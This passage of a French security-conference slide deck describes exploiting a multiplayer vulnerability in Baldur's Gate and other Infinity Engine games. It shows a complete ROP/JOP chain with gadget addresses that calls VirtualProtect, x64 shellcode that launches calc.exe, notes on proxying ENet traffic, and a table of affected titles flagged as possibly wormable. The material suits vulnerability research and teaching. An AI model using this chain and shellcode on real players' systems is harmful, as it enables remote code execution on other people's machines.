
Auto-click
La modification du tableau m_buttonTypes permet de faire apparaitre un bouton
La modification de m_nSelectedButton permet de sélectionner le bouton
Toutes les conditions sont réunies pour appeler une méthode de la vtable automatiquement

Slide 39

Stratégie d’exploitation
Au moment de l’appel
RCX pointe sur la structure CInfButtonArray
Trouver un pointeur de fonction intéressant dans la section .text
Appeler un gadget pour effectuer un pivot
Notes:
Le gadget sub_140417E00 universel est présent dans tout les jeux qui sont lié à l’API Steam.

Slide 40
Let’s do jop
JOP : Jump Oriented Programming
RCX
vfptr
+0x10
0x140417E00
+0x20
0x140462D64
+0x50
0x1402DB7FE
+0x210
0x140042E54

Slide 41
Let’s do rop
[+0000]: 00000001405be790 # vtable (-0x10)
[+0008]: 000000014000100e # add rsp, 8 ; ret
[+0010]: TOUCHE PAS A CA PETIT CON
[+0018]: 0000000140412153 # pop rbx ; sal bl, 0xf ; pop rcx ; ret
[+0020]: 0000000140462d64 # pivot part 2 => mov rcx, rax ; jmp qword ptr [rax + 0x50]
[+0028]: 00000001406579f2 # pointe vers KERNEL32.DLL
[+0030]: 000000014052fbd6 # pop rax ; sal edx, 0xf ; pop rax ; ret
[+0038]: TOUCHE PAS A CA PETIT CON
[+0040]: 0000000140589428 # __imp LoadLibraryA
[+0048]: 000000014000100e # add rsp, 8 ; ret
[+0050]: 00000001402db7fe # pivot part 3 => push rcx ; xor rdx, rdx ; jmp qword ptr [rax + 0x210]
[+0058]: 000000014001ddc1 # jmp qword ptr [rax]
[+0060]: 0000000140304b9d # add rsp, 0x18 ; ret
[+0068]: TOUCHE PAS A CA PETIT CON
[+0070]: TOUCHE PAS A CA PETIT CON
[+0078]: TOUCHE PAS A CA PETIT CON
[+0080]: 0000000140151ab0 # pop rdx ; ret
[+0088]: 00000001434b78a0 # pointe a la fin de la section .data
[+0090]: 0000000140161f04 # mov qword ptr [rdx], rax ; ret
[+0098]: 00000001400561bc # pop rax ; ret
[+00a0]: 00000001434b78a0 # pointe a la fin de la section .data
[+00a8]: 000000014001dcb7 # mov rcx, qword ptr [rax] ; movzx eax, byte ptr [rcx] ; ret
[+00b0]: 0000000140151ab0 # pop rdx ; ret
[+00b8]: 00000000000005e0 # Ordinal VirtualProtect
[+00c0]: 00000001400561bc # pop rax ; ret
[+00c8]: 0000000140589470 # __imp GetProcAddress
[+00d0]: 000000014001ddc1 # jmp qword ptr [rax]
[+00d8]: 0000000140003370 # add rsp, 0x20 ; ret
[+00e0]: TOUCHE PAS A CA PETIT CON
[+00e8]: TOUCHE PAS A CA PETIT CON
[+00f0]: TOUCHE PAS A CA PETIT CON
[+00f8]: TOUCHE PAS A CA PETIT CON
[+0100]: 0000000140304b9d # add rsp, 0x18 ; ret
[+0108]: TOUCHE PAS A CA PETIT CON
[+0110]: TOUCHE PAS A CA PETIT CON
[+0118]: TOUCHE PAS A CA PETIT CON
[+0120]: 0000000140151ab0 # pop rdx ; ret
[+0128]: 00000001434b78a8 # end .data + 8
[+0130]: 000000014000100e # add rsp, 8 ; ret
[+0138]: TOUCHE PAS A CA PETIT CON
[+0140]: 0000000140161f04 # mov qword ptr [rdx], rax ; ret
[+0148]: 00000001400561bc # pop rax ; ret
[+0150]: 0000000140003370 # add rsp, 0x20 ; ret
[+0158]: 0000000140553b8e # lea rcx, [rsp + 0x30] ; call rax
[+0160]: TOUCHE PAS A CA PETIT CON
[+0168]: TOUCHE PAS A CA PETIT CON
[+0170]: TOUCHE PAS A CA PETIT CON
[+0178]: 0000000140151ab0 # pop rdx ; ret
[+0180]: 00000001434b78b0 # end .data + 0x10
[+0188]: 000000014022b809 # xor cl, cl ; mov dword ptr [rdx], eax ; movzx eax, cl ; ret
[+0190]: 00000001400561bc # pop rax ; ret
[+0198]: 00000000000000f0 # mask
[+01a0]: 0000000140291697 # and ch, al ; ret
[+01a8]: 00000001400561bc # pop rax ; ret
[+01b0]: 00000001434b78a8 # end .data + 8
[+01b8]: 0000000140151ab0 # pop rdx ; ret
[+01c0]: 0000000000004000 # size
[+01c8]: 0000000140114881 # pop r8 ; ret
[+01d0]: 0000000000000040 # PAGE_EXECUTE_READWRITE
[+01d8]: 0000000140151aaf # pop r10 ; ret
[+01e0]: 000000014000100e # add rsp, 8 ; ret
[+01e8]: 0000000140038a26 # lea r9, [rsp + 0x40] ; call r10
[+01f0]: 000000014001ddc1 # jmp qword ptr [rax]
[+01f8]: 0000000140003370 # add rsp, 0x20 ; ret
[+0200]: TOUCHE PAS A CA PETIT CON
[+0208]: TOUCHE PAS A CA PETIT CON
[+0210]: 0000000140042e54 # pivot part 4 => pop rsp ; pop rsi ; ret
[+0218]: TOUCHE PAS A CA PETIT CON
[+0220]: 0000000140369b6d # jmp rsp
ROP : Return Oriented Programming
Résous dynamiquement avec LoadLibraryA et GetProcAddress l’adresse de VirtualProtect
Calcule l’adresse de la heap à partir de RSP
Appel VirtualProtect( someHeapAddress, PAGE_EXECUTE_READWRITE, 0x4000, &oldProtect )
Certaines données liées à l’objet ne doivent pas être modifiées sinon crash
Exécute un shellcode préalablement placé dans CInfGame.m_pKeymap (raccourci clavier)
Notes:
m_pKeymap tableau de 600 entier

Slide 42
Let’s do shellcoding
Résous l’adresse de VirtualAlloc
Alloue une nouvelle stack
Répare l’objet CInfButtonArray en rappelant son constructeur
Exécute la calculatrice
Restore RSP à partir du registre R14
Reprends l’exécution après l’instruction call Render pour pouvoir continuer à jouer
[BITS 64]
MEM_COMMIT EQU 0x1000
PAGE_EXECUTE_READWRITE EQU 0x40
pKernel32Base EQU 0x00000001434B78A0
LoadLibraryA EQU 0x0000000140589428
pGetProcAddress EQU 0x0000000140589470
OrdinalVirtualAlloc EQU 0x5DA
OrdinalWinExec EQU 0x613
CInfButtonArrayInit EQU 0x0000000140262D40
section .text
global _start
_start:
sub rsp, 0x50
mov rax, pKernel32Base
mov rcx, [rax]
mov rdx, OrdinalVirtualAlloc
mov rax, pGetProcAddress
call qword [rax] ; GetProcAddress(hModKernel,VirtualAlloc)
xor rcx, rcx
xor rdx, rdx
xor r8, r8
xor r9, r9
mov rdx, 0x0000008000
mov r8, MEM_COMMIT
mov r9, PAGE_EXECUTE_READWRITE
call rax ; VirtualAlloc(NULL,0x8000,MEM_COMMIT,PAGE_EXECUTE_READWRITE)
mov rdi, rsp
mov rsp, rax
add rsp, 0x7F80
sub rdi, 0x228 ; begin
mov rcx, rdi
sub rcx, 0x1FF0
mov rax, CInfButtonArrayInit
call rax
mov rax, pKernel32Base
mov rcx, [rax]
mov rdx, OrdinalWinExec
mov rax, pGetProcAddress
call qword [rax]
lea rcx, [rel + szCmd]
xor rdx,rdx
inc rdx
call rax
mov rsp, r14
sub rsp, 0x1A0
mov rax, 0x0000000140265AE0
jmp rax
szCmd:
db "C:\\Windows\\System32\\calc.exe", 0
db "END",0

Slide 43
Les problèmes
Comment exploiter la vulnérabilité tout en continuant à jouer ?
Recoder un serveur from scratch => trop long
Injecter des paquets avec scapy => trop instable
Réaliser un proxy UDP, oui mais …
Injecter des messages en se faisant passer pour l’hôte de partie provoque un timeout coté client

Slide 44

Les problèmes
Analyse du nouveau protocole d’encapsulation qui remplace DirectPlay
Création d’un plugin Wireshark pour faciliter le debug
Protocole pas si inconnu : ENet
Notes:
ENet est un protocole basé sur UDP, sa principale fonctionnalité est de pouvoir envoyer des paquets de manière fiable et non-fiable si besoin.
Les jeux multijoueur utilise ce protocole pour résoudre les problèmes de latence que pose TCP. Cela permet de séparer les flux par priorité par exemple un flux pour les entrées utilisateurs, et un flux pour les messages de chat.

Slide 45

Les problèmes
Patcher les numéros de séquences des paquets envoyé par l’hôte de partie
Patcher les messages d’acquittement du client
Gérer la fragmentation des messages
Solution peu stable, beaucoup de temps perdu à debugger …

Slide 49

Lan only ?
Enumération des hôtes de partie disponibles via XMPP avec les serveurs de Beamdog.
La vulnérabilité reste atteignable

Slide 50
Conclusion
Jeux | Année de sortie | Test
Baldur’s Gate | 1998 | Exploitable
Planescape : Torment | 1999 | Pas testé, probablement exploitable
Baldur’s Gate : Tales of the Sword Coast | 1999 | Pas testé, probablement exploitable
Icewind Dale | 2000 | Pas testé, probablement exploitable
Baldur’s Gate II : Shadows Of Amn | 2000 | Exploitable
Icewind Dale | 2001 | Pas testé, probablement exploitable
Baldur’s Gate II : Throne of Bhaal | 2001 | Pas testé, probablement exploitable
Icewind Dale II | 2002 | Pas testé, probablement exploitable
Bladur’s Gate - Enhanced Editions | 2013 | Exploitable
Baldur’s Gate II - Enhanced Editions | 2013 | Exploitable
Icewind Dale - Enhanced Editions | 2014 | Exploitable
Planescape : Torment – Enhanced Editions | 2017 | Pas testé
Baldur’s Gate III | 2020 | Pas le même moteur de jeu

Slide 51
Conclusion & Perspective
Wormable
Porter du vieux code sur des OS récents pas vraiment une bonne idée
Cloisonner les usages
Point d’entrée dans une console ?
Pas de multiplayer sur Nintendo Switch ☹ (et jeu a 60€ au passage)

Slide 52
THE END

